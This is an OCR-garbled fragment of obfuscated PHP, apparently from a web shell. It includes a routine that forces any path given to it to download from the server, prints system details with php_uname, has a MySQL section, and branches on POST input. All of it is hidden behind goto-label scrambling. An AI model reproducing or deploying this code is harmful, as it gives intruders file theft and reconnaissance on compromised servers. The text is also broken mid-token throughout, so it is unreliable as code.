
exists(
$tY2k1
) && 
isset
(
$tY2k1
)) { 
goto
 yti_
n; } 
goto
 q0rmL; LPnJA: header(
"Content-Tran
sfer-Encoding: binary"
); 
goto
 BLole; BLole: 
header(
"Pragma: public"
); 
goto
 s0or5; K_iCl: 
header(
"Content-Type: application/octet-stre
am"
); 
goto
 Tdp7g; xd25T: yti_n: 
goto
 DDuEn; 
lgxRk: readfile(
$tY2k1
); 
goto
 t8Q2c; MU1Ta: 
goto
 kxVtT; 
goto
 xd25T; bCJNk: header(
"Cache
-Control: must-revalidate"
); 
goto
 LPnJA; dJ3
4D: kxVtT: 
goto
 JCVRF; KXOO8: header(
"Conten
t-Control: public"
); 
goto
 K_iCl; o1hU7: head
er(
"Expires: 0"
); 
goto
 gpa8V; s0or5: header
(
"Content-Length: "
 . filesize(
$tY2k1
)); 
got
o
 J_odE; J_odE: flush(); 
goto
 lgxRk; DDuEn: 
header(
"Content-Description: File Transfe
r"
); 
goto
 KXOO8; q0rmL: 
return
"File Not Fou
nd !"
; 
goto
 MU1Ta; Tdp7g: header(
"Content-Di
sposition: attachment; filename="
" . basenam
e($tY2k1) . "
""
); 
goto
 o1hU7; JCVRF: } 
goto
PGPUj; U3d51: 
goto
 RcOEI; 
goto
 dbvbV; kTYy6: 
echo
"MySQL : "
; 
goto
 vGIBB; SAmdC: 
echo
"Sy
stem : <font color='#df5'>"
 . @php_uname() . 
"</font><br>"
; 
goto
 IkXI2; urAmm: XPwUI: 
got
o
 hd_mo; D2Kq1: 
if
 (
$_POST
[
"type"
] == 
"fil
e"
) { 
goto
 FgaXn; } 
goto
 gg1g8; BmBEN: @ini_